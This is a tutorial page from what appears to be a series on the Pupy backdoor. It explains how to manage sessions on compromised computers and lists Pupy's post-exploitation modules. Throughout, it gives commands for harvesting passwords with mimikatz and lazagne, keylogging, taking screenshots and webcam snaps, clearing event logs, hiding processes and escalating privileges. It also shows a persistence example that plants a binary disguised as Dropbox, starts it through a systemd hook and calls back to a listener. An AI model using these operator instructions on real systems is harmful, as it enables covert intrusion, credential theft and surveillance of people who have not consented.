How to control computers via backdoor
This article is the next part of the Pupy guide. The first two parts:
How to manage sessions
The sessions command performs tasks related to session management:
- display a list of connected remote computers
- selecting a session to send a command to a computer
- disconnect from one or all computers at once
Usage:
sessions [-h] [-i] [-g] [-k ] [-K] [-d ] [-D]
Optional arguments:
-h, --help show this help message and exit
-i <filter>, --interact <filter>
change the default --filter value for other commands
-g, --global-reset reset --interact to the default global behavior
-k <id> Kill the selected session
-K Kill all sessions
-d <id> Drop the connection (abruptly close the socket)
-D Drop all connections
By default, all the commands that you enter to run on remote systems (launching modules) pupy executes immediately on all connected clients. Thanks to this, you can, for example, run mimikatz on all connected clients with one command and collect passwords everywhere at once.
To display the list of sessions run the command:
sessions
Pupy commands to run on a remote computer
In fact, this is not called commands, but modules, because, in fact, on remote computers you can execute any commands that support these systems.
As for the modules, they contain some frequently used commands, as well as combined actions, including using third-party tools (for example, to extract all passwords).
So let's start with an overview of all modules.
CATEGORY NAME HELP --------------------------------------------------------------------------------------------------------------- admin shares List Local And Remote Shared Folder And Permission admin ls List System Files admin wmic Query Wmi Using Wql admin psh Load/Execute Powershell Scripts admin ssh Ssh Client admin rfs Mount Remote Fs As Fuse Fs To Mountpoint admin smbspider Walk Through A Smb Directory And Recursively Search A String Into Files admin reg Search/List/Get/Set/Delete Registry Keys/Values admin shell_exec Execute Shell Commands On A Remote System admin logs Show Logs (Or Try To Search Something) admin alive Request To Send Keepalive Packets On Rpyc Level admin rdesktop Start A Remote Desktop Session Using A Browser Websocket Client admin cp Copy File Or Directory admin interactive_shell Open An Interactive Command Shell With A Nice Tty admin rm Remove A File Or A Directory admin smb Copy Files Via Smb Protocol admin hibernate Close Session During X Hours admin netstat List Terminal Sessions admin drives List Valid Drives In The System admin become Become User admin sshell Interactive Ssh Shell admin last List Terminal Sessions admin rdp Enable / Disable Rdp Connection Or Check For Valid Credentials On A Remote Host admin w List Terminal Sessions admin getdomain Get Primary Domain Controller admin cd Change Directory admin date Get Current Date admin pexec Execute Shell Commands Non-Interactively On A Remote System In Background Using Popen admin ps List Processes admin zip Zip / Unzip File Or Directory admin mkdir Create An Empty Directory admin dns Retrieve Domain Name From Ip And Vice Versa admin clear_logs Clear Event Logs admin psexec Launch Remote Commands Using Smbexec Or Wmiexec admin pyexec Execute Python Code On A Remote System admin beroot Check For Privilege Escalation Path admin cat Show Contents Of A File admin pyshell Open An Interactive Python Shell On The Remote Client admin mv Move File Or Directory admin display Set Display Variable admin ip List Interfaces admin sudo_alias Write An Alias For Sudo To Retrieve User Password admin igd Upnp Igd Client admin stat Show A Bit More Info About File Path. Acls/Caps/Owner For Now admin http Trivial Get/Post Requests Via Http Protocol admin x509 Fetch Certificate From Server admin getppid List Parent Process Information admin getpid List Process Information admin services List Services admin getuid Get Username admin pwd Get Current Working Dir creds loot_memory Crawl Processes Memory And Look For Cleartext Credentials creds creddump Download The Hives From A Remote Windows System And Dump Creds creds lazagne Retrieve Passwords Stored On The Target creds mimipy Run Mimipy To Retrieve Credentials From Memory creds memstrings Dump Printable Strings From Process Memory For Futher Analysis exploit mimishell Execute Mimikatz From Memory (Interactive) exploit mimikatz Execute Mimikatz From Memory (Non-Interactive) exploit exploit_suggester Exploit Suggester exploit shellcode_exec Executes The Supplied Shellcode On A Client exploit impersonate List/Impersonate Process Tokens gather keylogger A Keylogger To Monitor All Keyboards Interaction Including The Clipboard :-) gather hashmon Try To Find Clear Text Passwords In Memory gather get_info Get Some Informations About One Or Multiple Clients gather contacts To Get Contacts gather isearch Use Windows Search Index To Search For Data gather search Walk Through A Directory And Recursively Search A String Into Files gather check_vm Check If Running On Virtual Machine gather outlook Interact With Outlook Session Of The Targeted User gather record_mic Record Sound With The Microphone ! gather pywerview Rewriting Of Some Powerview'S Functionalities In Python gather apps To Interact Manage Applications gather call To Get Call Details gather gpstracker To Interact With Gps gather mouselogger Log Mouse Clicks And Take Screenshots Of Areas Around It gather powerview Execute Powerview Commands gather get_hwuuid Try To Get Uuid (Dmi) Or Machine-Id (Dbus/Linux) gather webcamsnap Take A Webcam Snap gather usniper Globally Capture String Or Register During Execution At Specified gather cloudinfo Retrieve Ec2/Digitalocean Metadata gather users Get Interactive Users gather screenshot Take A Screenshot gather ttyrec Globally Capture Intput/Output To Tty. Compatible With Kernels general exit Exit The Client On The Other Side general process_kill Kill A Process manage upload Upload A File/Directory To A Remote System manage edit Edit Remote File Locally (Download->Edit->Upload) manage hide_process Edit Current Process Argv & Env Not To Look Suspicious manage download Download A File/Directory From A Remote System manage getprivs Manage Current Process Privileges manage tasks Get Info About Registered Background Tasks manage memory_exec Execute A Executable From Memory manage lock_screen Lock The Session manage duplicate Duplicate The Current Pupy Payload By Executing It From Memory manage load_package Load A Python Package Onto A Remote Client. Packages Files Must Be Placed In One Of The Pupy/Packages/<Os>/<Arch>/ Repository manage migrate Migrate Pupy Into Another Process Using Reflective Dll Injection manage write Write Short String To File manage env List/Get/Set/Unset Client Environment Variables manage persistence Enable / Disable Persistence network port_scan Run A Tcp Port Scan network forward Local/Remote Port Forwarding And Socks Proxy network tcpdump Module To Reproduce Some Of The Classic Tcpdump Tool Functions privesc getsystem Try To Get Nt Authority System Privileges privesc bypassuac Be Carefull, Most Of Bypass Methods Are Detected By Av... privesc inveigh Execute Inveigh Commands privesc privesc_checker Linux Privilege Escalation Scripts troll text_to_speach Use Android Text To Speach To Say Something troll vibrate Activate The Phone/Tablet Vibrator troll msgbox Pop Up A Custom Message Box
To run the command, you need to use the row that is in the ‘NAME’ column.
For example, to display a list of disks on all systems, run the command:
drives
To get help on a module, enter its name with the -h option. For example, I want to get help for the persistence module (enabling and disabling pinning):
persistence -h
Usage:
persistence [-h] [-s] [-p PAYLOAD] [-n NAME] [-m METHOD] [-l]
[--remove]
Optional arguments:
-h, --help show this help message and exit
-s, --shared prefer shared object (linux only)
-p PAYLOAD remote path or cmd to execute at login (windows only)
-n NAME custom name to use (windows only)
-m METHOD should be an ID, get the list (-l) scanning which methods are
possible (windows only)
-l list all possible techniques for this host (windows only)
--remove remove persistence

An example of creating a backdoor on a remote system that will start when the computer starts:
-------------------------------------------------------------------------------------------------------------------------------------------
>> PupyClient(id=2, user=mial, hostname=HackWare, platform=Linux) <<
-------------------------------------------------------------------------------------------------------------------------------------------
{ Configuration }
KEY VALUE
--------------------------------------------------
launcher connect
launcher_args --host 192.168.1.53:43210 -t http
cid 3263277090
[+] Required credentials (found)
+ SSL_BIND_CERT
+ SIMPLE_RSA_PRIV_KEY
+ SIMPLE_RSA_PUB_KEY
[+] Generating the payload with the current config from pupyx64.lin - size=3713536
[+] Dropped: /home/mial/.dropbox-dist/dropboxc Method: Systemd Config: /home/mial/.config/systemd/user/dbus.service.d/hgzenu.conf
This entry means that the configuration file for autorun is saved along the /home/mial/.config/systemd/user/dbus.service.d/hgzenu.conf path, and the executable itself is stored in /home/mial/.dropbox-dist/dropboxc.
Some more examples.

To view information about network connections on remote systems:
netstat
To extract all passwords:
lazagne
Or:
mimikatz
Keylogger:
keylogger

Getting information about systems:
get_info
To get screenshots of desktops of remote computers:
screenshot
Execution of commands only on certain remote systems
You can switch between sessions, for example, to switch to the first session so that the commands entered are executed only on it:
sessions -i 1
It is not necessary to specify the session number – various filters are supported, thanks to which you can select one or several systems at once. For example, to interact only with all Windows 7:
sessions -i 'platform:Windows release:7'
Filtering by various parameters is supported, you can see them all by running the command:
get_info
Use autocompletion!
When entering commands, press the TAB key to complete the names of commands and options.
Escape your arguments
Each command in the pupy shell uses unix-like escape syntax. If you need a space in one of your arguments, you need to put your argument between the quotes:
shell_exec 'tasklist /V'
If you send the path to Windows, you need to escape the back slash with another second back slash, or put everything in quotes:
download 'C:\Windows\System32\cmd.exe'
Or:
download C:\\Windows\\System32\\cmd.exe
Create aliases
To improve productivity, you can specify aliases of modules in the pupy.conf file. If you define an alias as follows:
shell=interactive_shell
then start the command
shell
will be equivalent to running the command:
interactive_shell
An example of creating an alias for adding a command to kill the client process pupy with signal 9:
killme = pyexec -c 'import os;os.kill(os.getpid(),9)'
Jobs
Jobs are commands running in the background. Some modules, such as socks5proxy or portfwd, automatically start jobs, but all modules can be started as jobs if you use the --bg argument:
run --bg shell_exec 'tasklist /V' [%] job < shell_exec ['tasklist /V'] > started in background !
Usage:
jobs [-h] [-k| -K ] [-l] [-p ]
Optional arguments:
-h, --help show this help message and exit
-k <job_id>, --kill <job_id>
print the job current output before killing it
-K <job_id>, --kill-no-output <job_id>
kill job without printing output
-l, --list list jobs
-p <job_id>, --print-output <job_id>
print a job output
The --bg switch is usually used when you want to execute a long command/module and you want the shell to remain functional during its operation.
The output of the jobs can be obtained at any time using the command
jobs -p
The jobs command can also display a list of jobs and stop jobs.
Normal jobs can be installed in your Linux/Unix desktop environment by running your pupysh.py script inside the Screen utility. You can then configure cronjobs to run the command at any intervals you require. Replace 1674 with your screen session ID. The echo command in this example essentially emulates pressing the Enter key:
screen -S 1674 -X stuff 'this is an example command'$(echo -ne '\015')
Run command
This command is needed to run modules, but you can skip it if you are not going to use additional features, such as executing a command in the background, saving results to a file and/or execute only for certain clients.
Usage:
run [-h] [-1] [-o OUTPUT] [-f] [-b] <module> ...
Options:
positional arguments:
<module> module
<arguments> module arguments
optional arguments:
-h, --help show this help message and exit
-1, --once Unload new deps after usage
-o OUTPUT, --output OUTPUT
save command output to file.%t - timestamp, %h - host,
%m - mac, %c - client shortname, %M - module name, %p
- platform, %u - user, %a - ip address
-f <client filter>, --filter <client filter>
filter to a subset of all clients. All fields
available in the "info" module can be used. example:
run get_info -f 'platform:win release:7 os_arch:64'
-b, --background run in background
ImportError Error: No module named minikerberos.asn1_structs
When starting the module
lazagne
The following messages appear:
2019-05-16 06:08:09,404| Compilation error: expected an indented block line: for mod in self.lsass_task.get_load_modules(): [!] Load pypykatz.commons.kerberosticket failed: Exception: No module named minikerberos.asn1_structs [!] Error loading package pypykatz.commons.kerberosticket (pypykatz/commons/kerberosticket.pyo pkg=False) : No module named minikerberos.asn1_structs Traceback (most recent call last): ImportError: No module named minikerberos.asn1_structs [!] Load pypykatz.lsadecryptor.packages.kerberos.decryptor failed: Exception: No module named minikerberos.asn1_structs [!] Error loading package pypykatz.lsadecryptor.packages.kerberos.decryptor (pypykatz/lsadecryptor/packages/kerberos/decryptor.pyo pkg=False) : No module named minikerberos.asn1_structs Traceback (most recent call last): ImportError: No module named minikerberos.asn1_structs
Despite these messages, the module works properly and retrieves passwords from remote systems. Explanation from the author here: https://github.com/n1nj4sec/pupy/issues/750
Related articles:
- Pupy manual: how to create a backdoor (100%)
- Concealed control of a Windows-based computer (using Metasploit) (76.3%)
- How to install Pupy (58.1%)
- How to download files from servers (52.5%)
- How to use PsExec tools to run commands and manage remote Windows systems (42%)
- How to exploit blind command injection vulnerability (RANDOM - 16%)